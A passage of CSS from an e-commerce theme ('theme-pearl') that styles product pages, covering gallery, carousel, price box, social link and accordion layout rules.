  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  font-weight: bold;
  font-size: 16px !important;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
